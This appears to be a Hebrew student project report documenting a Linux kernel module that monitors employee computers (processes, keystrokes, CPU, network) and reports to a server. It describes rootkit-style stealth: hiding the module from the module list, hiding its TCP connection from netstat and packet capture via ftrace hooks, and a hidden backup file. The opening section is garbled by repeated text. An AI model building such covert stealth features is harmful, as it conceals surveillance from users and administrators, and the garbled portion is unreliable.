 טענת יציאה: אין תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. set_address: טענת כניסה: כתובת MAC (str) (MAC) חדשה ללקוח טענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת טענת כניסה: אין טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל סענת כניסה: אין טענת כניסה: אין טענת כניסה: אין סענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	:init	•
 טענת יציאה: אין תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. set_address: טענת כניסה: סענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת טענת כניסה: אין טענת כניסה: אין חדשה ללקוח/מנהל MAC של הכתובת MAC של הלקוח/מנהל תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל תיאור: מרובת MAC של הלקוח/מנהל ס טענת כניסה: אין ס טענת כניסה: אין חיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	:∪ טענת כניסה ⊙	
 תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש. set_address: טענת כניסה: ס טענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת ס טענת כניסה: אין ס טענת יציאה: מחזיר את הכתובת MAC ס טענת כניסה: אין תיאור: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל פexchange_keys טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	ש bool) manager (אופציונלי): דגל המציין אם זהו לקוח מנהל. ■	
 set_address : set_address	טענת יציאה: אין	
 סענת כניסה: בתובת (str) MAC) חדשה ללקוח סענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת נget_address סענת כניסה: אין סענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל פבxchange_keys טענת כניסה: אין סענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	. תיאור: מאתחל אובייקט לקוח, כולל טיפול בהצפנה אם נדרש	
 כתובת (str) MAC חדשה ללקוח טענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת get_address טענת כניסה: אין טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל פרxchange_keys טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	:set_address	•
 טענת יציאה: אין תיאור: משנה את התכונה של האובייקט של הכתובת get_address • טענת כניסה: אין טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל exchange_keys • טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 		
 תיאור: משנה את התכונה של האובייקט של הכתובת get_address • טענת כניסה: אין טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל exchange_keys • טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 		
. get_address:	·	
 טענת כניסה: אין טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל exchange_keys: טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	·	
 טענת יציאה: מחזיר את הכתובת MAC תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל exchange_keys: טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	· -	,
 תיאור: מחזיר את הכתובת MAC של הלקוח/מנהל exchange_keys: טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 	·	
 exchange_keys: טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 		
 טענת כניסה: אין טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 		_
 טענת יציאה: בוליאני המעיד האם ההחלפת מפתחות עברה בהצלחה תיאור: מבצע החלפת מפתחות עם הצד השני המחובר 		,
תיאור: מבצע החלפת מפתחות עם הצד השני המחובר ⊙	·	
		•



- :טענת כניסה
- (str) dst_ip): כתובת ה-IP של השרת.
 - int) dst_port (int): הפורט של השרת.
- טענת יציאה: בוליאני המציין הצלחה או כישלון של החיבור.
 - ס תיאור: מתחבר לשרת ומטפל בחילופי מפתחות הצפנה. כ
 - :protocol_recv •
 - טענת כניסה: אין ⊙
- (bytes טענת יציאה: רשימה של נתוני הודעה (רשימה של ⊙
- . תיאור: מקבל הודעה מהשרת, מפענח אותה אם יש צורך ומחזיר את הנתונים.
 - :protocol_send •
 - :סענת כניסה
 - . סוג ההודעה: (str) msg_type
 - args* נתוני ההודעה.
 - bool) encrypt (שופציונלי): דגל המציין אם להצפין את ההודעה. bool) encrypt
 - טענת יציאה: אין ∘
 - תיאור: שולח הודעה לשרת, מצפין אותה אם יש צורך.
 - :unsafe_msg_cnt_inc
 - :סענת כניסה
 - op הבטיחות למספר הודעות לא בטוחות. (int) safety
 - טענת יציאה: בוליאני המציין אם לנתק את הלקוח. ○
- . תיאור: מגדיל את מונה ההודעות הלא בטוחות ומחזיר אם יש לנתק את הלקוח.
 - :reset unsafe msg cnt •
 - טענת כניסה: אין \, 🔈
 - טענת יציאה: אין ∘
 - תיאור: מאפס את מונה ההודעות הלא בטוחות ⊙

Class: Server

תפקיד: מחלקה זו מרחיבה את TCPsocket כדי לטפל בפעולות ספציפיות בצד השרת. היא מגדירה את כתובות ה-IP והיציאות של השרת ומספקת שיטות לקבלת חיבורים מלקוחות.

תכונות:



- .TCPsocket-מ מock, __ip__ יורשת
- . SERVER BIND IP (str) כתובת ה-IP שעליה השרת יופעל.
 - . SERVER_BIND_PORT (int) server_bind_port (int) •

פעולות:

- :__init___ •
- :סענת כניסה
- . int) server_listen, אופציונלי): מספר החיבורים המקסימלי להאזנה.
 - טענת יציאה: אין ⊙
 - .TCP שרת socket ס תיאור: יוצר יוצר
 - :recv_client •
 - טענת כניסה: אין ∘
 - client טענת יציאה: אובייקט
 - . תיאור: מקבל לקוח חדש ומחזיר אובייקט client מייצג את החיבור. •

אתקן את התיאורים כך שתכונות יציינו את המשתנים בקבצים:

cpu_stats.c

תפקיד :קובץ זה אחראי על חישובי ניצולת מעבד. הוא מספק פונקציות לקבלת זמן פעילות ליבות מעבד ותכונות הקשורות לחישוב העומס .

תכונות:

- REAL_TIME_LENGTH (קבוע): גודל מחרוזת הזמן. •
- . הפרש אזור זמן לחישוב הזמן המקומי (קבוע): הפרש אזור זמן לחישוב הזמן המקומי TIME_ZONE_DIFF

- :get_cpu_idle •
- : טענת כניסה
- .: מזהה הליבה שעבורה יש לקבל את זמן הסרק. core (int):
 - (unsigned long) טענת יציאה: זמן הסרק о
- . תיאור: מחזיר את הזמן הכולל שליבת המעבד הייתה במצב סרק.
 - :get_cpu_active •
 - : טענת כניסה
- מזהה הליבה שעבורה יש לקבל את זמן הפעילות. core (int):



- (unsigned long) טענת יציאה: זמן פעילות כולל
- . תיאור: מחזיר את הזמן הכולל שליבת המעבד הייתה פעילה בכל המצבים. כ
 - :get_real_time •
 - : טענת כניסה
 - מצביע למחרוזת שבה יאוחסן הזמן. time_buf (char*):
- "YYYY-תיאור: ממלא את המחרוזת המסופקת עם תאריך ושעה נוכחיים בפורמט MM-DD HH:MM:SS".

kClientHook.c

cpu_stats.c hide_module.c hide_tcp_sock.c protocol.c tcp_socket.c המודול נעזר ב transmission.c workqueue.c

תפקיד :מודול קרנל לניטור פעילות מערכת. מודול זה מחבר עצמו לפונקציות קרנל מרכזיות כדי לאסוף מידע על יצירת תהליכים, אירועי קלט, ניצולת מעבד ותקשורת רשת .

תכונות:

- אלהתחברות לפונקציות קרנל. kps (struct kprobe[PROBES_SIZE]):
 - . אינדקס מעקב אחרי רצף מקשים לביטול הסתרת המודול. unhide_seq_index (int):
 - אינדקס מעקב אחרי רצף מקשים להסתרת המודול. hide seg index (int): •
 - cpu_idle_time (unsigned long[NR_CPUS]): ליבת מעבד.
- cpu_actv_time (unsigned long[NR_CPUS]): פערבד.
 - דגל המציין אם זהו הריצה הראשונה של חישוב עומס מעבד. first run (bool): •
 - -kprobes. משתנה אטומי למניעת הסרה כפולה של ה.unreg_kprobes (atomic_t):
 - -kprobes. קבוע): גודל מערך ה-PROBES SIZE •
 - רבד. (קבוע): השהייה בין חישובי עומס מעבד. CPU USAGE DELAY
 - . אודל מאגר לאחסון הודעות) BUFFER SIZE •

- :handler pre do fork
 - : טענת כניסה
- -kprobe.א מצביע ל (struct kprobe*):



- מצביע לרגיסטרים. regs (struct pt_regs*):
 - טענת יציאה: קוד שגיאה(int)
 - . תיאור: מתעד תהליכים חדשים שנוצרים במערכת. ס
 - :handler pre calc global load
 - : טענת כניסה
 - -kprobe.' מצביע ל kp (struct kprobe*):
- מצביע לרגיסטרים. regs (struct pt_regs*):
 - טענת יציאה: קוד שגיאה(int)
 - תיאור: מחשב ושולח מידע על ניצולת המעבד.
 - :handler pre input event
 - : טענת כניסה
 - kprobe מצביע ל kp (struct kprobe*):
- מצביע לרגיסטרים. regs (struct pt_regs*):
 - טענת יציאה: קוד שגיאה(int)
- . תיאור: מנטר אירועי קלט ובודק רצף מקשים להסתרה או חשיפה של המודול.
 - :handler pre inet sendmsg
 - : טענת כניסה
 - kprobe מצביע ל kp (struct kprobe*):
 - מצביע לרגיסטרים. regs (struct pt_regs*):
 - טענת יציאה: קוד שגיאה(int)
 - . תיאור: מנטר תקשורת רשת יוצאת ומקטלג אותה לפי סוגים.
 - :register probes
 - טענת כניסה: אין ⊙
 - o טענת יציאה: קוד שגיאה (int) טענת יציאה
 - . מערכת. chrobes מיאור: רושם את כל ה
 - :unregister probes
 - : טענת כניסה
 - מספר ה max probes (int): מספר ה max probes



שנרשמו. aoיר את כל ה kprobes מיר את כ

:hook_init •

טענת כניסה: אין ○

o טענת יציאה: קוד שגיאה (int) טענת יציאה

- תיאור: פונקציית אתחול המודול. מאתחלת את כל רכיבי המודול ורושמת את ה- kprobes.

:hook exit

טענת כניסה: אין ∘

טענת יציאה: אין ∘

- תיאור: פונקציית יציאה של המודול. משחררת את כל המשאבים ומסירה את ה- kprobes.

mac_find.c

תפקיד: קובץ זה אחראי על להחזיר כתובת IP קבועה לכל מחשב (הכוונה לא יחזיר כתובת של כרטיס רשת אחר במחשב)

תכונות: אין

פעולות:

- :get mac address o
- מצביע למחרוזת היעד mac buf (char *)
 - של כרטיס רשת במחשב. o שנת יציאה: כתובת MAC
- ס תיאור: עובר על כל כתובות ה MAC במחשב ומחזיר את הכתובת בעלת הערכים הנמוכים ביותר בכדי להבטיח כתובת קבועה כל פעם.

protocol.c

workqueue.c transmission.c המודול נעזר ב

תפקיד :קובץ זה אחראי על פורמט הודעות לפי פרוטוקול התקשורת. הוא מספק פונקציות ליצירת הודעות בפורמט הדרוש ושליחתן .

תכונות:

- כתובת IP כתובת dAddress (char*): dAddress (char*):
 - פורט היעד לשליחת ההודעות.dPort (uint16_t):
 - אודעות.): גודל מאגר להודעות.)BUFFER SIZE •
- . אורך ההודעה בפרוטוקול (קבוע): גודל שדה אורך ההודעה בפרוטוקול SIZE_OF_SIZE •

פעולות:

:protocol_format •





- : טענת כניסה
- מצביע למחרוזת היעד. dst (char*):
- . פורמט המחרוזת format (const char*):
- ...(משתנים): פרמטרים משתנים לפורמט.
- (int) טענת יציאה: אורך ההודעה המפורמטת או קוד שגיאה
- תיאור: מפרמט הודעה לפי פרוטוקול, מוסיף את אורך ההודעה בתחילתה.
 - :protocol_send_message
 - : טענת כניסה
 - . פורמט המחרוזת format (const char*):
 - ...(משתנים): פרמטרים משתנים לפורמט.
 - טענת יציאה: קוד שגיאה (int)
 - . תיאור: מפרמט הודעה ושולח אותה דרך תור העבודה.

tcp socket.c

TCP, במערכת. הוא מספק פונקציות ליצירת שקעי TCP **תפקיד**: קובץ זה מטפל בתקשורת התחברות, שליחת נתונים וסגירת חיבורים.

תכונות:

- SOCK TIMEO): זמן פסק (timeout) בננו-שניות לפעולות שקע.
- MODULE MARK(קבוע): סימן מיוחד עבור שקעים שנוצרו על ידי המודול .

- :tcp sock create
- טענת כניסה: אין
- או קוד שגיאה TCP (struct socket*) טענת יציאה: מצביע לשקע
 - תיאור: יוצר שקע TCP חדש עם הגדרות מתאימות.
 - :tcp sock connect
 - : טענת כניסה
 - מצביע לשקע. sock (struct socket*):
 - יעד. IP כתובת dst ip (const char*):
 - פורט יעד. port (uint16 t):
 - o טענת יציאה: קוד שגיאה (int) טענת יציאה: ס



- . תיאור: מתחבר לכתובת IP היאור: מתחבר לכתובת o
 - :tcp_send_msg •
 - : טענת כניסה
- מצביע לשקע. sock (struct socket*): ■
- הודעה לשליחה. msg (const char*):
 - אורך ההודעה. length (size t):
 - o טענת יציאה: קוד שגיאה (int) טענת יציאה
 - TCP.תיאור: שולח הודעה דרך שקע
 - :tcp_sock_close
 - : טענת כניסה
- מצביע לשקע לסגירה. sock (struct socket*):
 - טענת יציאה: אין ○
 - TCP. תיאור: סוגר שקע ⊙
 - :check sock mark •
 - : טענת כניסה
 - sock.מצביע למבנה sock (struct sock*):
 - o mark (u32): o mark (u32):
- (bool) טענת יציאה: אמת אם הסימן תואם, שקר אחרת \circ
 - . תיאור: בודק אם לשקע יש סימן מסוים. ס

transmission.c

workqueue.c tcp socket.c protocol.c mac find.c file storage.c המודול נעזר ב

תפקיד :קובץ זה אחראי על העברת נתונים דרך רשת. הוא מנהל חיבור TCP, שולח נתונים ומטפל במצבי ניתוק .

תכונות:

- מצביע לשקע TCP מצביע לשקע sock (struct socket*):
 - מציין אם המודול מחובר כרגע. connected (bool):
- מנעול להבטחת גישה בטוחה לשקע מריבוי חוטים. trns_mutex (struct mutex):
 - מחרוזת המשמשת לאחסון פרטי אימות. cred (char[BUFFER_SIZE]):
 - BUFFER SIZE (קבוע): גודל מאגר להודעות.



MAC. קבוע): גודל כתובת)MAC_SIZE

פע

л:	נולוו
:disconnect	•
: טענת כניסה	
. הודעה שנכשלה בשליחה msg (char*): ■	
.אורך ההודעה len (size_t): ■	
טענת יציאה: אין ⊙	
. תיאור: מנתק את החיבור הנוכחי ומגבה את ההודעה שלא נשלחה.	
:transmit_data	•
: טענת כניסה ⊙	
. work (struct work_struct*): ■ מבנה העבודה המכיל את ההודעה לשליחה	
טענת יציאה: אין	
 תיאור: מתחבר לשרת אם צריך, שולח את ההודעה הנוכחית ואת כל ההודעות שבגיבוי. 	
:handle_credentials	•
טענת כניסה: אין ⊙	
טענת יציאה: אין	
. תיאור: מכין את פרטי האימות עבור החיבור.	
:data_transmission_init	•
טענת כניסה: אין ⊙	
טענת יציאה: אין	
. תיאור: מאתחל את כל האובייקטים הדרושים להעברת נתונים.	
:data_transmission_release	•
טענת כניסה: אין	
טענת יציאה: אין	
. תיאור: משחרר את כל המשאבים שנוצרו על ידי מודול העברת הנתונים.	
workque	<u>eue</u>

<u>e.c</u>

תפקיד :קובץ זה מנהל תור עבודה עבור פעולות אסינכרוניות. הוא מאפשר שליחת הודעות ברקע בלי לחסום את התהליך הראשי.

תכונות:





- תור עבודה גלובלי להעברת נתונים. workqueue (struct workqueue_struct*):
 - . אודל מאגר להודעות) BUFFER SIZE •

פעולות:

- :init_singlethread_workqueue
 - : טענת כניסה
- שם תור העבודה. workqueue name (const char*):
 - (int) טענת יציאה: קוד שגיאה \circ
 - תיאור: יוצר תור עבודה חד-חוטי.
 - :release_singlethread_workqueue
 - טענת כניסה: אין 🦸
- תיאור: משחרר את תור העבודה ומחכה לסיום כל העבודות התלויות.
 - :workqueue message
 - : טענת כניסה
- פונקציה שתיקרא כאשר העבודה queued_function (function pointer): מתבצעת.
 - הודעה לשליחה. msg (const char*):
 - אורך ההודעה. length (size t):
 - טענת יציאה: אין ∘
 - . תיאור: מכניס הודעה חדשה לתור העבודה לשליחה.

hide module.c

תפקיד :קובץ זה מספק פונקציונליות להסתרה וחשיפה של המודול במערכת. באמצעות מניפולציה של רשימת המודולים, ניתן להסתיר את המודול מהרשימה הגלויה של מודולי קרנל.

תכונות:

- מציין אם המודול מוסתר כרגע. hidden (int): •
- מצביע לרשומה הקודמת ברשימת המודולים. prev module (struct list head*): •

- :hide this module
- טענת כניסה: אין ⊙
- טענת יציאה: אין ○





- . מסתיר את המודול הנוכחי על ידי הסרתו מרשימת המודולים של הקרנל.
 - :unhide_this_module •
 - טענת כניסה: אין ∘
- . תיאור: מחזיר את המודול הנוכחי לרשימת המודולים של הקרנל כדי שיהיה גלוי.

hide_tcp_sock.c

תפקיד :קובץ זה מספק מנגנון להסתרת חיבורי TCP ספציפיים מכלי ניטור כמו netstat, וכן להסתרת חבילות תקשורת (packets) היוצאות לכתובת ופורט מסוימים. הוא משתמש במנגנון ftrace של הקרנל כדי לשנות (hook) פונקציות קרנל מרכזיות .

תכונות:

- hook מבנה נתונים המכיל מידע על הפונקציה שעליה מבצעים ftrace_hook (struct):
 - מציין האם החיבור מוסתר כרגע. sock hidden (int): •
- מצביע לפונקציה המקורית שמציגה חיבורי tcp4_seq_show_address (tcp4_seq_show_t): .TCP
 - מצביע לפונקציה המקורית dev_queue_xmit_nit_addr (dev_queue_xmit_nit_t): שמטפלת בחבילות תקשורת יוצאות .

- :register_tcp_sock_hook
 - טענת כניסה: אין ⊙
- טענת יציאה: 0 אם ההסתרה הצליחה, קוד שגיאה אחרת 🧸
- על פונקציות הקרנל כדי להסתיר חיבור TCP ספציפי. ס איאור: רושם hooks על פונקציות הקרנל כדי להסתיר חיבור ספציפי. כ
 - :unregister tcp sock hook
 - רומפסיק את הסתרת החיבור. מסיר את ה hooks ומפסיק את הסתרת החיבור. ⊙
 - :tcp4_seq_show_hook •
 - סענת כניסה: מצביע לקובץ רצף ומצביע למבנה נתונים ⊙
- טענת יציאה: 0 אם החיבור מוסתר, אחרת התוצאה של הפונקציה המקורית
 - . תיאור: בודק אם החיבור הנוכחי מתאים לכתובת והפורט שיש להסתיר. ⊙
 - :dev queue xmit nit hook





טענת כניסה: מצביע לחבילת תקשורת ומצביע למכשיר רשת

טענת יציאה: אין

תיאור: בודק אם חבילת התקשורת מיועדת לכתובת והפורט שיש להסתיר.

file storage.c

תפקיד :קובץ זה מספק מנגנון אחסון קבצים למערכת, 'silent net' המשמש לגיבוי נתונים כאשר המאפשר שמירת נתונים באופן (circular buffer) השרת אינו זמין. הוא מיישם מנגנון של חוצץ מעגלי רציף וקריאתם באופן יעיל

.תכונות:

- ("/var/tmp/.syscache"). שם הקובץ בו נשמרים הנתונים filename (char*):
 - מצביע לקובץ הפתוח. file (struct file*):
 - read pos/write pos (loff t): מיקומי הקריאה והכתיבה בקובץ.
- . מיקומי הקריאה והכתיבה בקובץ read pos offset/write pos offset (loff t):

- :file storage init
- טענת כניסה: אין
- טענת יציאה: אין
- תיאור: מאתחל את מנגנון אחסון הקבצים, פותח את הקובץ ומשחזר את מיקומי הקריאה והכתיבה האחרונים.
 - :file storage release
 - טענת כניסה: אין
 - טענת יציאה: אין
 - תיאור: משחרר את משאבי אחסון הקבצים וסוגר את הקובץ.
 - :truncate file
 - טענת כניסה: אין
 - טענת יציאה: אין
- תיאור: מקצר את הקובץ כדי לפנות מקום לנתונים חדשים, תוך שמירה על מסרים שלמים.
 - :write circular
 - טענת כניסה: מצביע לנתונים ואורך הנתונים
 - טענת יציאה: אין



- - תיאור: כותב נתונים לחוצץ המעגלי, מטפל במקרים של גלישה בחוצץ.
 - :read circular
 - טענת כניסה: מצביע לחוצץ יעד ואורך לקריאה
 - טענת יציאה: מספר הבתים שנקראו או קוד שגיאה
 - תיאור: קורא נתונים מהחוצץ המעגלי, מטפל במקרים של גלישה בחוצץ.
 - :backup_data_log
 - טענת כניסה: מצביע לנתונים ואורך הנתונים ⊙
 - טענת יציאה: אין
 - תיאור: מגבה את הנתונים הנתונים בקובץ, כולל הוספת מפריד הודעות.
 - :read backup data log
 - טענת כניסה: מצביע לחוצץ יעד
 - טענת יציאה: אורך ההודעה שנקראה או קוד שגיאה
 - תיאור: קורא הודעה מגיבוי הנתונים, כולל פענוח אורך ההודעה.

חשוב לציין!

שלל הקבצים שמהווים חלק מ GUI של הפרויקט לא נכתבו על ידי אלא נכתבו על ידי AI, כיוון שהקוד עוסק רק בהצגה גרפית של המידע ולא מעבר (כל שאר המידע מועבר על ידי פרוטוקול שלי) ביקשתי מ Al שיכתוב לי GUI לפרויקט שיציג את המידע בצורה נוחה לשימוש ויפה לעין, צד שאין לי בו הבנה מספיק מעמיקה. בעת כתיבת צד זה של הפרויקט פעמים רבות הדרכתי את ה Al בצורה מדויקת מה אני רוצה ואיך יראה, לא הכל נכתב בבקשה אחת יחידה, אך כן חשוב לציין כי לא אני זה שכתב את הקוד ולכן אינני בקיא מספיק בכדי לכתוב תיעוד לפונקציות בתוך הקבצים הללו. (הקבצים שנכתבו על ידי Al הינם קבצי (html .css .js.)





בעיות אלגוריתמיות וקטעי קוד מיוחדים

בפרק הקודם בחלק בעיות אלגוריתם מרכזיות בפרויקט צוין לגבי אחסון המידע בצד הלקוח (בזמן שאין תקשורת בין השרת ללקוח) כאשר קיימת חשיבות לא להעמיס את המערכת במידע רב מדי. להלן שאין תקשורת בין השרכזיות – קריאה וכתיבה בשיטה מעגלית (מתוך הקובץ file_storage.c). שתי הפעולות המרכזיות של האלגוריתם, אשר הן מיישמות את שיטת הבאפר המעגלי עם קובץ.

```
// Writing to file in circular style
void write circular(const char *data, size t len) {
 ssize t ret;
 loff t original write pos = write pos;
 if (!data || len == 0 || len > MAX FILE SIZE) {
  printk(KERN_ERR "Invalid parameters for write_circular\n");
  return;
 }
 write pos %= MAX FILE SIZE; // Ensure write pos is within bounds
 // Check space (with truncation if needed)
 size_t space_remaining;
 if (write_pos >= read_pos)
  space remaining = MAX FILE SIZE - (write pos - read pos);
 else
  space remaining = read pos - write pos;
 if (len >= space remaining) {
  truncate_file(); // Free space by discarding old messages
 }
 // Handle wrap-around: Write in two parts if needed
 if (write pos + len > MAX FILE SIZE) {
  size t first part = MAX FILE SIZE - write pos;
  ret = safe_file_write(file, data, first_part, &write_pos);
  if (ret != first part) {
   write_pos = original_write_pos; // Rollback on failure
   printk(KERN ERR "Failed to write first part (ret=%zd)\n", ret);
   return;
  // Update for second part
  data += first part;
  len -= first_part;
  write pos = 0;
 }
 // Write remaining data (or full data if no wrap-around)
 ret = safe_file_write(file, data, len, &write_pos);
 if (ret != len) {
  write_pos = original_write_pos; // Rollback on failure
  printk(KERN ERR "Failed to write data (ret=%zd)\n", ret);
}
```





```
// Reading from file in circular style
int read_circular(char *buf, size_t len) {
 ssize t ret;
 loff_t original_read_pos = read_pos;
 read pos %= MAX FILE SIZE; // Ensure read pos is within bounds
 if (buf == NULL) {
  read_pos = (read_pos + len) % MAX_FILE_SIZE;
  return len;
 }
 if (!buf || len == 0 || len > MAX FILE SIZE) {
  printk(KERN ERR "Invalid parameters for read circular\n");
  return -EINVAL;
 // Handle wrap-around: Read in two parts if needed
 if (read pos + len > MAX FILE SIZE) {
  size t first part = MAX FILE SIZE - read pos;
  ret = safe file read(file, buf, first part, &read pos);
  if (ret != first_part) {
   read pos = original read pos; // Rollback on failure
   printk(KERN_ERR "Failed to read first part (ret=%zd)\n", ret);
   return ret < 0 ? ret : -EIO;
  }
  // Update for second part
  buf += first_part;
  len -= first part;
  read_pos = 0;
 }
 // Read remaining data (or full data if no wrap-around)
 ret = safe file read(file, buf, len, &read pos);
 if (ret != len) {
  read pos = original read pos; // Rollback on failure
  printk(KERN_ERR "Failed to read data (ret=%zd)\n", ret);
  return ret < 0 ? ret : -EIO;
 }
 return len; // Total bytes read
                                                          – DB.py קטע קוד הבא נלקח מתוך הקובץ
  def get_cpu_usage(self, mac : str):
       Gets all logs of cpu usage
       INPUT: mac
       OUTPUT: Tuple of Dictionary of cpu cores and their usages and list of times of logs
       @mac: MAC address of user's computer
```





,,,,,

```
command = f"SELECT data FROM {self.table_name} WHERE mac = ? AND type = ?;"
    cores_logs = self.commit(command, mac, MessageParser.CLIENT_CPU_USAGE)[0][0]
    if isinstance(cores logs, str):
       cores logs = cores logs.encode()
    cores_logs = cores_logs.split(b"|")
    logs = [log for i in cores_logs if len(i) > 1 for log in
i.split(MessageParser.PROTOCOL_SEPARATOR)]
    cpu_usage_logs = []
    core usage = {}
    for log in logs:
       log = log.decode().split(",")
       core, usage = log[:2]
       if core not in core usage:
         core usage[core] = []
       core usage[core].append(int(usage))
       if len(log) == 3:
         cpu usage logs.append(log[2])
    return core_usage, cpu_usage_logs
```

הפונקציה get_cpu_usage אחראית לשלוף ממסד הנתונים את לוגי השימוש במעבד (CPU) של מחשב לפי כתובת MAC. כל לוג מכיל את נתוני השימוש של כל ליבה במעבד, כאשר כל לוג מופרד באמצעות תו מפריד (protocol separator), ובסוף הלוג של הליבה האחרונה מופיע גם תאריך ושעה. הקוד מפענח את הלוגים, מפרק אותם לפי ליבות, ובונה מבנה נתונים שבו ניתן לראות עבור כל ליבה את רמות השימוש לאורך זמן. בנוסף, הוא שומר את רשימת הזמנים שבהם התקבלו הלוגים.



בדיקות ותוצאות

בדיקות משלב האפיון

1. בדיקת העברת נתונים לשרת ממחשב של עובד

מטרת הבדיקה: לוודא שהמידע שנשמר במערכת של העובד הינו המידע שמגיע אל השרת בשלמותו ושאין איבוד מידע כחלק מהתהליך המסובך.

ביצוע בפועל: הדפסתי בצד הלקוח את המידע שהוא שמר מפעולות שונות ולצד זה הדפסתי את ההודעות שמתקבלות מלקוח שהתחבר לצד השרת, ווידאתי שההודעות אכן מכילות את אותו תוכן. בנוסף הסתכלתי ב Wireshark בכדי לראות באמת כל בית והאם זהה למידע שנשלח.

תוצאות בדיקה: הבדיקה עברה בהצלחה לאחר כמה תקלות בתחילת הבדיקה, המידע אכן מצליח להישלח בצורה מלאה אל מחשב אחר.

בעיות: בתחילת הבדיקה הבחנתי כי צד הלקוח לא מתחבר בכלל אל צד השרת (אצל מחשב כמה זמן ניסיתי לבדוק האם התוכנה מצליחה להתחבר ל socket על מחשב אותו מחשב (אצל מחשב windows b firewall של firewall של הלקוח) והדבר עבד. לאחר בדיקות רבות באינטרנט הבנתי כי הבעיה הייתה ה firewall של שאחד החוקים המוגדרים אצלו היה חסימת תקשורת בין ה VM למחשב שלי (כלומר שניהם מורצים על אותו מחשב), לאחר ביטול חוק זה התקשורת עבדה באופן מוצלח כמו שתואר בתוצאות הבדיקה. בעיה נוספת שצצה לאחר מכן הייתה אם לוקח למחשב זמן רב מידי לשלוח את ההודעה (מחשב השרת קורס) מחשב הלקוח היה קורס גם כן, זוהי הייתה בעיה בשל ביצוע פעולה blocking בתוך workqueue – המידע כסחלבת מסוכן מאוד בכתיבת קוד בקרנל, בעיה זו נפתרה על ידי שימוש ב workqueue – המידע ישמר תוך כדי singlethreaded שלכל הודעה שמתקבלת דוחפים אליו את ההודעה והוא ישלח את המידע, הסיבה שזה עובד זה מכיוון שאותו queue מנוהל על ידי hread, כלומר process context ושליחת ההודעות תתבצע מתי שהמערכת יכולה ולא מתי שהקוד שלי רוצה.

2. בדיקת אמינות הנתונים -

מטרת הבדיקה: לוודא שהמידע שנשמר אצל הלקוח מבטא את פעילות הלקוח בזמן אמת, לדוגמה – הלקוח פתח תהליך בשם game, על מחשב הלקוח לשמור את שם תהליך זה מיד לאחר פתיחת התהליך. כלומר על המידע להתאים לפעילות האמיתית של הלקוח בזמן אמת.

ביצוע בפועל: לכל פעולה שביצעתי לה hook בנוסף לכך הוספתי הדפסות המכילות את כל הנתונים שאפשר להשיג מאותה פעולה (מה – hook), לאחר מכן הפעלתי דברים שונים במערכת אשר יגרמו לקריאה לאותן פעולות, למשל: פתיחת תהליך, גלישה באתר אינטרנט, לחיצות מקלדת ועכבר, ועוד...

תוצאות הבדיקה: בזכות השימוש במודול לביצוע hook הבנוי לתוך מערכת הפעלה Linux ושמו Kprobes, הבדיקות עברו באופן מוצלח בפעם הראשונה, כל המידע שהיה צריך להיות הופיע בזמן אמת.

בעיות: אין

- 2. בדיקת השפעה על ביצועי מערכת

מטרת הבדיקה: לוודא שהמערכת שנבנתה איננה מכבידה על המחשב עליו מורצת. אם המערכת לא מתפקדת בצורה מלאה בחלק מהמחשבים בשל יכולות נמוכות של המחשב זוהי בעיה שיש להתחשב בה, אחת ממטרות הפרויקט היא שהפרויקט ירוץ על כל המחשבים השונים עליו מורץ





